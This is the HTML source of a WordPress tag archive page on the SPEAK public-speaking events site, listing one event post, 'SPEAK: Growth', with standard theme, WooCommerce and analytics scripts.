<link rel='stylesheet' id='ekit-widget-styles-css' href='https://speakevent.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://speakevent.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://speakevent.com/wp-content/themes/exhibz/assets/css/icofont.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-icon-instive-css' href='https://speakevent.com/wp-content/themes/exhibz/assets/css/icofont.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://speakevent.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://speakevent.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://speakevent.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-W7WLKLT78N", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://speakevent.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://speakevent.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="contact-list-js-extra">
/* <![CDATA[ */
var contact_list_settings = {"focus_on_search_field":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/contact-list-pro/dist/js/p__premium_only.js?ver=2.9.98" id="contact-list-js"></script>
<script type="text/javascript" id="contact-list-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {

      if (typeof ajaxurl === 'undefined') {
        ajaxurl = 'https://speakevent.com/wp-admin/admin-ajax.php'; // get ajaxurl
      }

    });
/* ]]> */
</script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/speakevent.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-multi-currency-js-extra">
/* <![CDATA[ */
var wooMultiCurrencyParams = {"enableCacheCompatible":"0","ajaxUrl":"https:\/\/speakevent.com\/wp-admin\/admin-ajax.php","extra_params":[],"current_currency":"USD"};
/* ]]> */
</script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/woo-multi-currency/js/woo-multi-currency.min.js?ver=2.2.3" id="woo-multi-currency-js"></script>
<script type="text/javascript" id="etn-public-pro-js-extra">
/* <![CDATA[ */
var etn_pro_public_object = {"ajax_url":"https:\/\/speakevent.com\/wp-admin\/admin-ajax.php","location_map_nonce":"af928a30e3","scanner_nonce":"713c77aa56","attendee_page_link":"https:\/\/speakevent.com\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","attendee_verification_style":"on","location_icon":"https:\/\/speakevent.com\/wp-content\/plugins\/eventin-pro-6\/assets\/images\/location-icon.png","attendee_registration_option":"","event_expired_message":"This event has been expired.","is_enable_attendee_registration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/eventin-pro-6/assets/js/etn-public.js?ver=4.0.6" id="etn-public-pro-js"></script>
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/speakevent.com\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/eventin-pro-6/core/modules/rsvp/assets/js/etn-rsvp.js?ver=4.0.6" id="etn-rsvp-public-js"></script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/eventin-pro-6/core/modules/integrations/google-meet/assets/js/etn-google-meet.js?ver=4.0.6" id="etn-google-public-js"></script>
<link rel="https://api.w.org/" href="https://speakevent.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://speakevent.com/wp-json/wp/v2/etn_tags/103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://speakevent.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.1.4" />

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://speakevent.com/wp-content/themes/exhibz/core/parallax/"
			</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- All in one Favicon 4.8 --><link rel="icon" href="https://speakevent.com/wp-content/uploads/2022/10/fav.png" type="image/png"/>
<link rel="apple-touch-icon" href="https://speakevent.com/wp-content/uploads/2022/10/fav.png" />
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://speakevent.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://speakevent.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
</head>
<body class="archive tax-etn_tags term-growth term-103 theme-exhibz woocommerce-no-js woocommerce-multi-currency-USD sidebar-active elementor-default elementor-kit-3">
<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="14" class="elementor elementor-14" data-elementor-post-type="elementskit_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-97e621d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="97e621d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f54ea19" data-id="f54ea19" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc3fff9 elementor-section-full_width conference-header elementor-section-height-default elementor-section-height-default" data-id="cc3fff9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7d0a0d2" data-id="7d0a0d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19d5442 elementor-widget elementor-widget-image" data-id="19d5442" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://speakevent.com/">
							<img fetchpriority="high" width="1608" height="706" src="https://speakevent.com/wp-content/uploads/2021/12/Speak-POPUP-UPDATED-copy-2.png" class="attachment-large size-large wp-image-1629" alt="" srcset="https://speakevent.com/wp-content/uploads/2021/12/Speak-POPUP-UPDATED-copy-2.png 1608w, https://speakevent.com/wp-content/uploads/2021/12/Speak-POPUP-UPDATED-copy-2-600x263.png 600w, https://speakevent.com/wp-content/uploads/2021/12/Speak-POPUP-UPDATED-copy-2-768x337.png 768w, https://speakevent.com/wp-content/uploads/2021/12/Speak-POPUP-UPDATED-copy-2-1536x674.png 1536w" sizes="(max-width: 1608px) 100vw, 1608px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3f6c3d1" data-id="3f6c3d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3b4b18 elementor-widget__width-auto elementor-widget elementor-widget-ekit-nav-menu" data-id="c3b4b18" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-primary-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-primary-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3466 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">The People<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/speakers/" class=" dropdown-item">Speakers</a>	<li id="menu-item-3468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3468 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/producers/" class=" dropdown-item">Producers</a>	<li id="menu-item-3467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/corporate-team/" class=" dropdown-item">Corporate Team</a></ul>
</li>
<li id="menu-item-7122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7122 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Participate<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/channel-partners/" class=" dropdown-item">Channel Partners</a>	<li id="menu-item-7179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7179 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/become-a-producer/" class=" dropdown-item">Become a Producer</a>	<li id="menu-item-7123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7123 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/atwork/" class=" dropdown-item">SPEAK at Work</a>	<li id="menu-item-7124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7124 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/highered/" class=" dropdown-item">SPEAK: Higher Ed</a>	<li id="menu-item-7125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7125 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/get-involved/" class=" dropdown-item">Get Involved</a></ul>
</li>
<li id="menu-item-3440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3440 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/events/" class="ekit-menu-nav-link">Events</a></li>
<li id="menu-item-5150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5150 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/talks/" class="ekit-menu-nav-link">Talks</a></li>
<li id="menu-item-5979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5979 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/podcast/" class="ekit-menu-nav-link">Podcast</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3394 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/get-involved/" class="ekit-menu-nav-link">Get Involved</a></li>
<li id="menu-item-7197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7197 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/about-us/" class="ekit-menu-nav-link">About</a></li>
<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-704 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/contact/" class="ekit-menu-nav-link">Contact</a></li>
<li id="menu-item-7293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7293 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakcreator-springcom.creator-spring.com" class="ekit-menu-nav-link">Shop</a></li>
</ul><div class="elementskit-nav-identity-panel">
				<div class="elementskit-site-title">
					<a class="elementskit-nav-logo" href="https://speakevent.com" target="_self" rel="">
						<img width="306" height="80" src="https://speakevent.com/wp-content/uploads/2021/12/header_logo-1.png" class="attachment-full size-full" alt="" decoding="async" />
					</a> 
				</div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-dd9615c elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-elementskit-button" data-id="dd9615c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://speakevent.com/?s=&#038;etn_event_location=&#038;etn_categorys=&#038;post_type=etn&#038;etn_event_date_range=" class="elementskit-btn  whitespace--normal" id="">
					Grab Ticket				</a>
					</div>
        </div>		</div>
				</div>
				<div class="elementor-element elementor-element-23632ea elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile ekit-off-canvas-position-right elementor-widget elementor-widget-elementskit-header-offcanvas" data-id="23632ea" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-header-offcanvas.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >        <div class="ekit-offcanvas-toggle-wraper before">
            <a href="#" class="ekit_navSidebar-button ekit_offcanvas-sidebar" aria-label="offcanvas-menu">
                <svg xmlns="http://www.w3.org/2000/svg" width="30" height="20" viewBox="0 0 30 20" fill="none"><rect width="30" height="5" fill="#282833"></rect><rect y="15" width="30" height="5" fill="#282833"></rect></svg>            </a>
        </div>
        <!-- offset cart strart -->
        <!-- sidebar cart item -->
        <div class="ekit-sidebar-group info-group ekit-slide" data-settings="{&quot;disable_bodyscroll&quot;:&quot;&quot;}">
            <div class="ekit-overlay ekit-bg-black"></div>
            <div class="ekit-sidebar-widget">
                <div class="ekit_sidebar-widget-container">
                    <div class="ekit_widget-heading before">
                        <a href="#" class="ekit_close-side-widget" aria-label="close-icon">

							<i aria-hidden="true" class="icon icon-cross"></i>
                        </a>
                    </div>
                    <div class="ekit_sidebar-textwidget">
                        
		<div class="widgetarea_warper widgetarea_warper_editable" data-elementskit-widgetarea-key="23632ea"  data-elementskit-widgetarea-index="99">
			<div class="widgetarea_warper_edit" data-elementskit-widgetarea-key="23632ea" data-elementskit-widgetarea-index="99">
				<i class="eicon-edit" aria-hidden="true"></i>
				<span>Edit Content</span>
			</div>

								<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="119" class="elementor elementor-119" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d32a802 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d32a802" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c375b18" data-id="c375b18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04c2785 ofcanvas-menu elementor-widget elementor-widget-ekit-nav-menu" data-id="04c2785" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-primary-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-primary-menu-1" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3466 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">The People<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/speakers/" class=" dropdown-item">Speakers</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3468 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/producers/" class=" dropdown-item">Producers</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/corporate-team/" class=" dropdown-item">Corporate Team</a></ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7122 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Participate<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/channel-partners/" class=" dropdown-item">Channel Partners</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7179 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/become-a-producer/" class=" dropdown-item">Become a Producer</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7123 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/atwork/" class=" dropdown-item">SPEAK at Work</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7124 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/highered/" class=" dropdown-item">SPEAK: Higher Ed</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7125 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/get-involved/" class=" dropdown-item">Get Involved</a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3440 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/events/" class="ekit-menu-nav-link">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5150 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/talks/" class="ekit-menu-nav-link">Talks</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5979 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/podcast/" class="ekit-menu-nav-link">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3394 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/get-involved/" class="ekit-menu-nav-link">Get Involved</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7197 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/about-us/" class="ekit-menu-nav-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-704 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakevent.com/contact/" class="ekit-menu-nav-link">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7293 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://speakcreator-springcom.creator-spring.com" class="ekit-menu-nav-link">Shop</a></li>
</ul><div class="elementskit-nav-identity-panel">
				<div class="elementskit-site-title">
					<a class="elementskit-nav-logo" href="https://speakevent.com" target="_self" rel="">
						<img src="" title="" alt="" />
					</a> 
				</div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8c4b834 elementor-widget elementor-widget-heading" data-id="8c4b834" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Stay Connected </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-22cbdb8 elementor-widget elementor-widget-elementskit-social-media" data-id="22cbdb8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-17a5c5e">
					    <a
						href="#" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="icon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-8409eae">
					    <a
						href="#" aria-label="Instagram" class="instagram" >
														
							<i aria-hidden="true" class="fab fa-instagram"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-ed8a600">
					    <a
						href="#" aria-label="Instagram" class="1" >
														
							<i aria-hidden="true" class="icon icon-twitter-1"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
						</div>
		 
                    </div>
                </div>
            </div>
        </div> <!-- END sidebar widget item -->
        <!-- END offset cart strart -->
        </div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>

<div id="page-banner-area" class="page-banner-area" style="background-image:url(https://speakevent.com/wp-content/themes/exhibz/assets/images/banner/banner_bg.jpg);">
   <!-- Subpage title start -->
   <div class="page-banner-title ">
   
      <div class="text-center">
      
         <p class="banner-title">
         Tags: <span>Growth</span> 
         </p> 
      
      
                  <ol class="breadcrumb" data-wow-duration="2s"><li><a href="https://speakevent.com">Home</a></li>  / </ol>            </div>
   </div><!-- Subpage title end -->
</div><!-- Page Banner end -->

<section id="main-content" class="blog main-container" role="main">
	<div class="container">
		<div class="row">
      			<div class="col-lg-8 col-md-12">
									

											   
<article class="post post-5924 etn type-etn status-publish has-post-thumbnail hentry etn_category-pop-up etn_tags-growth">
	<div class="post-media post-image">
      <a href="https://speakevent.com/etn/speak-growth/">
      <img class="img-fluid" src="https://speakevent.com/wp-content/uploads/2023/08/SPEAK-Growth-copy-750x465.jpg" alt=" SPEAK: Growth">
    </a>
    </div>

<div class="post-body">
  <div class="entry-header">
    	<div class="post-meta">
		<span class="post-author"><i class="icon icon-user"></i> <a href="https://speakevent.com/author/admin/">admin</a></span>	</div>
    <h2 class="entry-title">
      <a href="https://speakevent.com/etn/speak-growth/">SPEAK: Growth</a>
          </h2>

    <div class="entry-content">
      Welcome to the next pop-up event and the 1 year anniversary show from SPEAK, the public speaking platform for people with ideas and stories, and we&#8217;re doing it right where it all started on November 17, 2022. The theme for&hellip;    </div>

    <div class="post-footer">
      <a class="btn-readmore" href="https://speakevent.com/etn/speak-growth/">
        Read More        <i class="icon icon-arrow-right"></i>
      </a>
    </div>

  </div><!-- Entry header end -->
</div><!-- Post body end -->
<!-- post-body end-->       
</article>					
												</div><!-- .col-md-8 -->

			

   <div class="col-lg-4 col-md-12">
      <aside id="sidebar" class="sidebar" role="complementary">
         <div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Producer Resources</h4><div class="menu-producer-container"><ul id="menu-producer" class="menu"><li id="menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://speakevent.com/producer-application/">Producer Application</a></li>
<li id="menu-item-7173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7173"><a href="https://speakevent.com/wp-content/uploads/2024/08/SPEAK_Producer_Agreement.pdf">SPEAK Producer Agreement</a></li>
<li id="menu-item-7170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7170"><a href="https://speakevent.com/become-a-producer/">Become a Producer</a></li>
<li id="menu-item-7196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7196"><a href="https://speakevent.com/about-us/">About SPEAK</a></li>
<li id="menu-item-7171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7171"><a href="https://speakevent.com/get-involved/">Get Involved</a></li>
<li id="menu-item-7172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7172"><a href="https://speakevent.com/producers/">Past Producers</a></li>
</ul></div></div>      </aside> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->
